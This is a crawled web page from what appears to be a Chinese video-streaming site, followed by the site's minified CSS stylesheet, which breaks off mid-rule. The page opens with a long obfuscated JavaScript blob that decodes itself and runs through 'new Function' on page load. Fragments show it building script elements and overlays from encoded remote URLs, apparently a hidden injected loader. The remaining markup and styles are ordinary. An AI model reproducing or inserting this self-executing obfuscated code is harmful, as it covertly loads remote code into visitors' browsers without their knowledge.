iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 D2:qR_SfM6LMDL8D2:qR_SfM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cD2:qR_SfM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cD2:qR_SfM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvD2:qR_SfM6LMSS880a[D2:qR_SfM6LMSS8}!Xd5 D2:qR_SfM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"o)(oo)nnf1Q{@)fp(mO(o0R1m(O^"%"g{00n/((/o}onj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28D2:qR_SfM^PYqLY[D62fODmqO(dF6O2mh5Y78D2:qR_SfM^PD2:qR_SfM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cD2:qR_SfM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fp(mO(o0R1m(O^"%"g{00n/f/o}onj(8}v28D2:qR_Sf"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"D2:qR_SfMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmoJKKCJm(O^"="pDmoJKKCJm(O^"="pDmX()X)4m(O^"="pDmX()X)4m(O^"="pDmqRRQSXm(O^"="pDmqRRQSXm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//o)(oo)nnf1Q{@)f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o}on"a! (mO2OJY287_2(F6O2cYa[D2:qR_SfM6LMDL8D2:qR_SfM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"D2:qR_SfMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o)(oo)nnf1Q{@)fppmFOsKqnm(O^"%"g{00n\/L(/o}onj28D2:qR_Sf"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
<div> <div><div> </div> </div></div><div> </div>
<script>
 $(function(){
MAC.Comment.Login = 0;
MAC.Comment.Verify = 1;
MAC.Comment.Init();
MAC.Comment.Show(1);
});
</script>
<span class="mac_hits hide" data-mid="1" data-id="64223" data-type="insert"></span>
<span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="64223" data-sid="" data-nid=""></span>
<span style="display:none" class="mac_history_set" alt="设置History历史记录" data-link="/vod/64223.html" data-name="大叔的爱：归来" data-pic="https://pic.wujinpp.com/upload/vod/20240106-1/a38d5ba28049233cf7cdd39860f93508.jpg"></span>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a6019d2a3784462094fdab6307dd0edd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mypeixun.com/template/kan/css/style.css
body_size: 27890
content:
div,form,dl,dd,dt,ul,li,p,img,a,span,pp,s1,s2,s3,s4,input{list-style:none;margin:0;padding:0;border:0}h1,h2,h3,h4,h5,h6,h7,h8{margin:0;padding:0;font-weight:400}*{padding:0;margin:0}input{-webkit-appearance:none}html{min-height:100%}html{overflow-y:scroll}body{font-family:microsoft yahei;font-size:14px;color:#202e31}ul,ol,li{list-style:none}.clear{clear:both;font-size:0;line-height:0;font-size:0;height:0;overflow:hidden;width:100%}input{font-family:microsoft yahei}img{border:0}.l{float:left}.r{float:right}a{color:#202e31;text-decoration:none;font-family:microsoft yahei;word-wrap:break-word}a:hover{color:#febf4b;text-decoration:underline;font-family:microsoft yahei}.red{color:#febf4b}.hide{display:none!important}.wrapper{width:1200px;margin:0 auto;padding:20px 0 0}.wrapper1{width:1200px;margin:0 auto}.maskbg{position:absolute;width:100%;background-image:-webkit-gradient(linear,0 0,0 100%,from(rgba(225,225,225,0)),to(rgba(0,0,0,.8)));background-image:-moz-linear-gradient(top,rgba(225,225,225,0),rgba(0,0,0,.8));filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#00ffffff',endColorstr='#80000000');-ms-filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#00ffffff',endColorstr='#80000000');z-index:0;_background:#000}.scrollLoading{background:url(../images/loading.gif) no-repeat center #e7e7e8}.header{width:100%;min-width:1200px;height:100px;position:relative;z-index:20}.body-bg .header{min-width:1220px}.header .logo{width:50%;height:100px;overflow:hidden;position:absolute;z-index:20;right:50%}@media(min-width:1367px){.header .logo{right:55%}}.header .logo::after{content:'';width:calc(100% - 610px);height:100%;background-color:#febf4b;top:0;left:0;display:block}.header .logo a{display:block;float:right;height:100%;width:610px;text-align:left}.header .logo a img{height:100%}.header .h_n_01{width:100%;height:auto;background:#202e31}.header .h_n_01 ul,.header .h_n_02 dl{display:block;width:1200px;height:40px;margin:0 auto}.header .h_n_01 .hd_list ul{width:auto}.header .h_n_01 ul li,.header .h_n_02 dl dd{float:right;color:#9b9b9b;margin-left:20px}.header .h_n_01 ul li.user_login{background:url(../images/ico_user.png) left center no-repeat;padding-left:18px}.header .h_n_01 ul li a{color:#9b9b9b;line-height:40px;text-decoration:none}.header .h_n_01 ul li a.history{background:url(../images/ico_history.png) left center no-repeat;padding-left:20px}.header .h_n_01 ul li a.look_rand{background:url(../images/ico_random.png) left center no-repeat;padding-left:20px}.header .h_n_01 ul li a:hover{color:#fff}.header .h_n_02{width:100%;height:60px;background:#f2f2f2;position:relative}.header .h_n_02 dl{height:32px;padding-top:13px;position:relative}.header .h_n_02 dl .nav-wrap{float:right}.header .h_n_02 dl dd{margin-left:10px;transform:skew(-20deg);float:left}.header .h_n_02 dl dd.nav-switch{float:right;margin-right:10px}.header .h_n_02 dl dd span{display:none;float:left;width:10px;height:32px;overflow:hidden}.header .h_n_02 dl dd a{display:block;float:left;font-size:17px;padding:0 5px;line-height:32px;text-align:center;position:relative;transform:skew(20deg)}.header .h_n_02 dl dd.dh_active,.header .h_n_02 dl dd:hover{background:#febf4b}.header .h_n_02 dl dd.dh_active a,.header .h_n_02 dl dd a:hover{text-decoration:none;color:#202e31}.header .h_n_02 dl dd.dh_active span.dh_bg_left,.header .h_n_02 dl dd:hover span.dh_bg_left{background-image:url(../images/dh_bg_left.gif)}.header .h_n_02 dl dd.dh_active span.dh_bg_right,.header .h_n_02 dl dd:hover span.dh_bg_right{background-image:url(../images/dh_bg_right.gif)}.header .h_n_02 dl .hd_search{position:absolute;right:0;z-index:10;background-color:#f2f2f2}.header .hd_in{height:28px;overflow:hidden;line-height:28px;border:2px solid #ffbf4a;border-left:none;color:#999;font-size:12px;vertical-align:top;background:#f2f2f2;border-radius:0;text-indent:80px}.header .hd_search .hd_serbtn{width:40px;height:32px;overflow:hidden;border:none;vertical-align:top;cursor:pointer;background:url(../images/btm_menusearch.png) no-repeat;border-radius:0}.search-toggle{position:absolute;left:40px;line-height:32px;width:70px;text-align:center;opacity:0;transition:all .3s;border-left:2px solid #febf4b;border-right:2px solid #febf4b;cursor:pointer;display:none}.search-toggle b{font-weight:400}.search-toggle ul{display:none;background-color:#fff;border-bottom:2px solid #febf4b}.search-toggle ul li.active{background-color:#febf4b}.search-toggle ul li a:hover{text-decoration:none}.search-toggle ul li.active a:hover{color:#fff}.hd_fBox{float:left;margin:0 0 0 30px;display:inline;position:relative;z-index:100}.hd_fCont{box-shadow:1px 1px 2px #eee}.hd_fBtn a{padding:24px 0 0;display:inline-block;color:#999;cursor:pointer;font-size:12px}.hd_fBtn a:hover{color:#e13f3d}.hd_fBtn{background:url(../images/btn.png) no-repeat}.hd_fBtn1{background-position:10px -100px;color:#e2e2e2}.hd_fBtn2{background-position:-77px -100px}.hd_fBtn3{background-position:-147px -100px}.hd_fBtn4{background-position:-214px -100px}.hd_fBtn5{background-position:-258px -99px;color:#999}.hd_fBtn5 span a{display:block;float:left;width:56px;overflow:hidden;height:18px;line-height:18px;padding:24px 0 0;margin:0 5px 0 0;white-space:nowrap;text-overflow:ellipsis}.header .hd_menu{height:42px;line-height:42px}.header .hd_menu li{float:left;padding:0 13px}.header .hd_menu a{text-decoration:none;display:block;height:42px;float:left;font-size:15px}.header .hd_menu a.on{color:#e13f3d;background:url(../images/line.png) no-repeat center bottom;font-size:15px}.hd_hist{display:none;position:absolute;z-index:101;top:37px;left:50%;margin-left:-124px}.fixdh_fbtn{position:absolute;z-index:100;top:37px;left:50%;margin-left:-124px;width:248px;height:10px;display:none}.hd_hist .hd-fBtn a{color:#e73c31}.hd_hist .hd-fBot{background:#f8f8f8;border-top:1px solid #f0f0f0;height:31px;padding:0 15px;margin:0 -15px;line-height:31px}.hd_hist{width:218px;padding:0 15px;font-size:12px;line-height:1.5em;font-family:hiragino sans gb,microsoft yahei,simsun;border:1px solid #d9d9d9;border-top:2px solid #e03835;background:#fff}.hd_hist .hd_fArr{background:url(../images/btn.png) no-repeat -88px 0;display:inline-block;width:11px;height:7px;overflow:hidden;position:absolute;top:-6px;left:50%;margin-left:-5px}.hd_hist .hd-fBot{background:#f8f8f8;border-top:1px solid #f0f0f0;height:31px;padding:0 15px;margin:0 -15px;line-height:31px}.hd_hist .hd_tab{height:26px;line-height:26px}.hd_hist .hd_tab .his-btn{cursor:pointer}.hd_hist .hd_tab .his-btn:hover{color:#e73c31}.hd_hist .hd_tab .hd_on{width:56px;height:26px;font-size:14px;text-align:center;line-height:26px;float:left;margin:0 1px 0 0}.hd_hist .hd_tab .hd_on a:hover{text-decoration:none}.hd_hist .hd_tab .hd_on{background:#e73c31}.hd_hist .hd_tab .hd_on a{color:#fff;line-height:26px}.hd_hist .hd_no{margin:114px 0;font-size:16px;color:#999}.hd_hist .hd_mb{color:#999;margin-right:-3px;border-top:1px dashed #d3d3d3;height:26px;line-height:26px}.hd_hist .hd_cf{padding:8px 0;height:34px}.hd_hist .hd_btn{background:#e73c31;width:100px;height:34px;line-height:34px;color:#fff;text-align:center}.hd_hist .hd_btn:hover{text-decoration:none;color:#fff;background:#e55359}.hd_hist .hd_btngrey{background:#fff;border:1px solid #dedede;width:98px;height:32px;line-height:32px;text-align:center}.hd_hist .hd_btngrey:hover{text-decoration:none;border-color:#e73c31}.hd_list{position:relative;margin:5px 0 5px -15px;padding:0 0 0 15px;overflow:hidden}.history-function{overflow:hidden;padding-top:10px}.history-clear,.history-close{display:block;padding-left:10px;padding-right:10px;background:linear-gradient(to right,#ff850b 0,#ff5945 100%);color:#fff!important;text-align:center;margin-left:auto;margin-right:auto;line-height:20px!important;border-radius:10px;float:left}.history-close{float:right}.header .h_n_01.hd_list ul{width:auto}.header ul li.his_item a:hover{color:#e73c31}.hd_list .info{color:#999}.his_item{position:relative;height:30px;margin:0 0 0 -15px;padding:5px;line-height:30px;border-bottom:1px dashed #efefef;float:none!important;margin-left:0!important;margin-right:0!important;overflow:hidden}.header .h_n_01 ul li.his_item a{line-height:30px}.his_item a{font-size:14px}.his_item a i{margin-right:8px}.his_item a:hover{font-size:14px}.his_item .action{display:none}.his_item .hd_xian{padding:0 0 0 8px;margin-left:8px;background-position:left -77px}.hd_hist_tab{margin-top:4px;margin-bottom:15px;padding-left:15px;margin-left:-15px}.header .h_n_01 .hd_list ul{height:auto}.hd_hist_tab .on{background:#f5f5f5}.hd_hist_tab .on .action{display:block}.hd_hist_tab .on .info{display:none}.hd_hist_tab .on a{color:#e73c31}.hd_scrollbar{margin-left:-15px;padding-left:15px}.hd_scrollbar .his-item{margin-right:5px;padding-right:5px}.foot{margin:40px 0 0;background:#f7f7f7}.foot_inner{width:1200px;margin:0 auto;padding:40px 0 30px;font-size:13px}.foot .foot_line{background:url(../images/foot.png) no-repeat top;height:3px;overflow:hidden}.foot_logo{width:230px;min-height:157px}.foot_logo span a{background:url(../images/foot.png) no-repeat 0 -4px;width:145px;height:44px;display:block;line-height:0;font-size:0;overflow:hidden}.foot_logo span{display:block;padding:0 0 15px}.foot_logo a{width:85px;display:inline-block;height:22px;line-height:22px;font-size:14px}.foot_logo a:hover{font-size:14px}.foot .line{background:url(../images/foot.png) no-repeat -344px -9px;width:1px;height:157px;overflow:hidden;display:block}.foot .footmap{width:80px;margin:0 0 0 32px}.foot .map_name,.foot .foot_tj{font-size:16px;height:30px;line-height:30px;display:block}.foot .footmap a,.foot .foot_tj a{display:block;height:30px;line-height:30px;font-size:15px}.foot .footmap a:hover,.foot .foot_tj a:hover{font-size:15px}.foot .foot_tj{width:300px;margin:0 0 0 32px}.foot .foot_tj a{display:inline-block;width:80px}.foot .foot_zt{margin:0 0 0 32px;width:220px}.foot .foot_zt .zt_name,.foot .app_name{height:30px;line-height:30px}.foot .foot_zt .zt_name a,.foot .foot_zt .zt_name a:hover,.foot .app_name a,.foot .app_name a:hover{font-size:16px}.foot .foot_zt img{border:1px solid #cacaca}.foot .foot_zt a p{width:176px;text-align:center;height:24px;line-height:24px;font-size:14px}.foot .foot_zt a:hover p{font-size:14px}.foot .foot_right{width:200px;margin:0 0 0 32px}.foot .app_img{background:url(../images/foot.png) no-repeat -244px -4px;display:block;width:97px;height:97px}.foot .foot_right p{line-height:30px;height:30px;color:#a9a9a9}.foot .db_foot{color:#a9a9a9;line-height:28px;text-align:center;padding:0 0 20px}.foot .db_foot a{color:#a9a9a9}.foot .db_foot a:hover{color:#e13f3d}.small_nav{height:50px;line-height:50px;background-color:#202e31;position:fixed;width:100%;z-index:99;top:0}.small_nav .nav_box{width:1200px;margin:0 auto}.small_nav .logo{}.small_nav .logo a{display:block;overflow:hidden;margin-top:8px}.small_nav .nav li{float:left;background:url(../images/small-nav.png) no-repeat 56px -174px;padding:0 0 0 20px;margin:0}.small_nav .nav li a,.small_nav .nav_r .nav_a a,.small_nav a.nav_jl{color:#9b9b9b}.small_nav .nav li a:hover,.small_nav .nav_r .nav_a a:hover,.small_nav a.nav_jl:hover,.small_nav .nav_r .nav_b a:hover{color:#fff;text-decoration:none}.small_nav .search{padding:11px 0 0;position:relative}.small_nav .search_text{width:85px;height:28px;line-height:28px;margin-right:-8px;border:0;background:#fff;padding-left:75px;border-radius:0}.small_nav .search .search-toggle{display:block;opacity:1;line-height:28px;left:0;border-left:none;border-right:none}.small_nav .search .search-toggle span{display:block;border-right:2px solid #febf4b}.small_nav .search .search-toggle ul{}.small_nav .search_btn{background:url(../images/btm_topsearch2.png) no-repeat;width:38px;height:28px;cursor:pointer;border-radius:0}.small_nav ul.nav_r{float:right}.small_nav ul.nav_r li{float:right;color:#9b9b9b;margin-right:20px}.small_nav ul.nav_r li.user_login{background:url(../images/ico_user.png) left center no-repeat;padding-left:18px}.small_nav ul.nav_r li a{color:#9b9b9b;text-decoration:none}.small_nav ul.nav_r li a:hover{color:#fff}.small_nav ul.nav_r li.his_item a:hover{color:#e73c31}.small_nav ul.nav_r li a.history{background:url(../images/ico_history.png) left center no-repeat;padding-left:20px}.small_nav ul.nav_r li a.look_rand{background:url(../images/ico_random.png) left center no-repeat;padding-left:20px}.small_foot{width:100%;min-width:1200px;height:auto;overflow:hidden;position:relative}.body-bg .small_foot{min-width:1220px}.small_foot.bottom{position:absolute;bottom:0}.small_foot .f_01{background:#202e31;color:#fff;text-align:center;margin-top:50px;padding:20px 0 30px}.small_foot .f_01 .foot-link{margin-top:30px}.small_foot .f_02{background:#1d282a;color:#fff;text-align:center;padding:20px 5px;line-height:25px}.small_foot .f_02 font{color:#fec04b}.small_foot .foot-search{width:700px;height:80px;position:relative;margin:-35px auto 0;background:url(../images/footsearch_bg.png) no-repeat}.small_foot .foot-search input{float:right;margin-top:20px}.small_foot .foot-search input.f_serbtn{width:50px;height:40px;overflow:hidden;position:relative;z-index:2;background:url(../images/btm_footsearch.png) no-repeat;margin-right:70px;cursor:pointer}.small_foot .foot-search input.f_in{width:255px;height:40px;overflow:hidden;position:relative;z-index:1;padding:0 10px;margin-right:-10px;text-indent:70px}.small_foot a{padding:0 8px;color:#fff}.small_foot .foot-search .search-toggle{display:block;opacity:1;top:20px;right:315px;left:auto;line-height:40px;z-index:2;color:#333;border-left:none;border-right:none}.small_foot .foot-search .search-toggle span{display:block;border-right:2px solid #febf4b}.small_foot .foot-search .search-toggle a{color:#333}.pages{height:36px;padding:30px 0 20px;text-align:center;color:#fff;line-height:0;font-size:0;overflow:hidden}.pages em{font-style:normal}.pages .pagego{height:30px;line-height:30px;padding-bottom:2px;margin-left:5px;margin-right:10px;padding-right:15px;background-color:#fff;border:1px solid #000;color:#06f;font-size:14px;display:none}.pages .pagebtn{display:none}.pages a,.pages span,.pages em,.pages label{height:34px;line-height:34px;font-size:14px;display:inline-block;text-align:center;margin:0 1px;padding:0 16px;color:#666;overflow:hidden;vertical-align:middle;background-color:#fcfcfc;border:solid #dcdcdc 1px}.pages span.pagenow,.pages a:hover{color:#202e31;font-weight:700;background-color:#febf4b;border:solid #febf4b 1px;text-decoration:none}.pages span.disabled{filter:alpha(opacity=50);opacity:.5}.pages .prev{padding:0 10px 0 20px;background-position:0 7px}.pages .next{padding:0 20px 0 10px;background-position:right -20px}#ym-window{background:#fff;overflow:hidden;font-size:12px;font-family:microsoft yahei}.ym-tl{padding-left:3px;background:#cfd7ec url(../images/title_bg_left.gif) no-repeat 0 0}.ym-tr{padding-right:3px;background:#cfd7ec url(../images/title_bg_right.gif) no-repeat right 0}.ym-tc{background:#cfd7ec url(../images/title_bg_center.gif) repeat-x 0 0;overflow:hidden;height:25px;line-height:25px}.ym-ttc{height:3px}.ym-header-text{font-size:12px;font-weight:700;color:#000;margin-left:5px;float:left}.ym-header-tools{float:right;margin-top:5px}.ym-header-tools strong{display:none}.ym-ml{background:url(../images/win_l.gif) repeat-y 0 0;padding-left:3px}.ym-mr{background:url(../images/win_r.gif) repeat-y right 0;padding-right:3px}.ym-mc{background:url(../images/content_bg.gif) repeat-x 0 0;padding:0}.ym-body{overflow:auto;padding:0;font-size:12px}.ym-btn{text-align:center}.ym-bl{background:url(../images/win_lb.gif) no-repeat 0 bottom;padding-left:3px}.ym-br{background:url(../images/win_rb.gif) no-repeat right bottom;padding-right:3px}.ym-bc{background:url(../images/win_b.gif) repeat-x 0 bottom;height:3px;font-size:3px}.ymPrompt_alert{background:url(../images/info.gif) no-repeat 20px 50%}.ymPrompt_succeed{padding-left:90px;background:url(../images/right.gif) no-repeat 20px 50%}.ymPrompt_error{padding-left:90px;background:url(../images/err.gif) no-repeat 20px 50%}.ymPrompt_confirm{padding-left:90px;background:url(../images/ask.gif) no-repeat 20px 50%}.ymPrompt_alert .ym-content,.ymPrompt_succeed .ym-content,.ymPrompt_error .ym-content,.ymPrompt_confirm .ym-content{padding:50px 0 0}.ym-header-tools div{cursor:pointer;width:16px;height:16px;float:left;margin:0 1px;background:url(../images/ico.gif) no-repeat 0 0}.ymPrompt_close{background-position:-16px 0!important}.ymPrompt_max{background-position:0 -16px!important}.ymPrompt_min{background-position:0 0!important}.ymPrompt_normal{background-position:-16px -16px!important}input.btnStyle{background:url(../images/btn_bg.gif) no-repeat;width:80px;height:21px;line-height:21px;font-size:12px;color:#183c94;border:0;margin:10px 0}.black_overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.3);z-index:99998}#login_frame{width:520px;background:#fff;position:fixed;top:50%;left:50%;margin:-155px 0 0 -260px;text-align:center;padding:30px 0 20px;box-shadow:0 2px 5px rgba(0,0,0,.3);border-radius:4px}#login_frame .logo{display:block;margin:0 auto;background:url(../images/login_icons_small.png) no-repeat 0 -247px;height:48px;width:160px}#login_frame .sign-up{margin-top:30px}#login_frame .login .holder{margin-top:20px}#login_frame .holder{width:286px;margin:0 auto;position:relative}#login_frame .with-line{font-size:16px;color:#999;margin:0 auto;position:relative;text-align:center}#login_frame .with-line:before{content:"";border-top:1px solid #ededed;display:block;position:absolute;width:50px;top:8px;left:0}#login_frame .login .buttons{margin:15px 0 20px}#login_frame .buttons a,#login_frame .buttons span{display:inline-block;margin-right:10px;width:64px;height:64px;background:url(../images/login_icons_small.png) 0 0 no-repeat}#login_frame a{cursor:pointer}#login_frame a:hover{font-size:12px}#login_frame .buttons a.qzone{background-position:-80px 0}#login_frame .buttons a.qzone:hover{background-position:-80px -80px}#login_frame .buttons .douban{background-position:-160px 0}#login_frame .buttons .renren{background-position:-240px 0}#login_frame .login .mail-login{margin-top:15px}input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;resize:none;outline:0}#login_frame .login .mail-login .clear-input{margin-bottom:10px;height:36px;width:250px}#login_frame .clear-input{box-sizing:border-box;width:100%}.clear-input{display:inline-block;padding:0 10px;font-size:16px;line-height:1;color:#777;background:#fcfcfc;border:1px solid #ccc;border-radius:3px;box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-webkit-transition:color .2s linear,border-color .3s linear}#login_frame .login .mail-login .btn{display:block}.btn18{font-size:18px;padding:0 15px;border-radius:3px;height:36px;line-height:36px}.rbtn{background:url(../images/login_icons_small.png) no-repeat 0 -313px;width:256px;height:38px;text-align:center;color:#fff}a.rbtn:hover{color:#fff;font-size:18px}#login_frame .login .reset-password{position:absolute;left:0;bottom:0}#login_frame .login .switch-back{text-align:right;margin:15px 0}#login_frame .close,#login_fb .close,#tc_search .close{width:36px;height:36px;position:absolute;right:0;top:0;cursor:pointer}#login_frame .close i,#login_fb .close i,#tc_search .close i{width:20px;height:20px;position:absolute;left:50%;top:50%;margin:-10px 0 0 -10px;background:url(../images/login_icons_small.png) -169px -244px no-repeat}#login_fb{width:520px;background:#fff;position:fixed;top:50%;left:50%;margin:-155px 0 0 -260px;text-align:center;padding:0 0 20px;box-shadow:0 2px 5px rgba(0,0,0,.3);border-radius:4px}#login_fb .login_title{height:44px;background:#f1f1f1;line-height:44px;border-bottom:1px solid #e6e6e6;padding:0 0 0 20px;font-size:16px;border-radius:4px 4px 0 0;text-align:left}#login_fb .login_tx{padding:20px 0}#login_fb .login_tx img{border:1px solid #c8c8c8;border-radius:50px}#login_fb .clear-input{width:418px;height:90px;padding:10px}#login_fb .fb_button{margin:20px 0}#tc_search{width:590px;background:#fff;position:fixed;top:50%;left:48%;margin:-155px 0 0 -260px;text-align:center;padding:0 0 20px;box-shadow:0 2px 5px rgba(0,0,0,.3);border-radius:4px}#tc_search .tc_sear_title{padding:60px;line-height:60px;padding:20px 0 20px 40px;text-align:left;font-size:20px}#tc_search .tc_logo{background:url(../images/login_icons_small.png) no-repeat 30px -360px;padding:0 0 20px 330px;text-align:left;font-size:36px}#tc_search .tc_logo p{font-size:14px}#tc_search .tc_sear_bot{text-align:right;padding:20px}.banner-wrapper-index{width:920px;overflow:hidden}.bann_slid{width:660px;height:310px}.bann_slid.new{width:605px}.comiis_wrapad{overflow:hidden;width:100%;height:100%;position:relative;--swiper-theme-color: #ff6600;--swiper-navigation-color: #333;--swiper-navigation-size: 30px}.bann_show{height:100%!important}.bann_show li{overflow:hidden;display:block;width:100%}.comiis_wrapad img{display:block;width:1200px;height:582px;border:none}.comiis_wrapad .index-slide-item{display:block;width:660px;height:310px;border:none;background:url(../images/placeholder.png) no-repeat center center;background-size:cover}.comiis_wrapad .channel-slide-item{width:1200px;height:582px}.bann_show div.title{position:absolute;bottom:0;_bottom:-1px;left:0;width:100%;background-color:rgba(0,0,0,.5);height:50px;padding-left:18px}.bann_show div.title .img_tit{display:block;width:80%;line-height:20px;font-size:16px;color:#fff}.bann_show div.title .img_tit a{display:inline-table;width:auto;height:auto;color:#fff}.bann_show div.title .img_tit a:hover{color:#ff6;font-size:16px}.bann_show div.title .img_fz{display:block;width:70%;height:50%;overflow:hidden;line-height:20px;font-size:12px;color:#fff;white-space:nowrap}.slidebar{position:absolute;bottom:0;right:6px;height:12px;margin:19px 0;z-index:2}.slidebar ul li{float:left;margin:0 4px;width:12px;height:12px;font-size:0;cursor:pointer;background:#fff;border-radius:12px}.slidebar 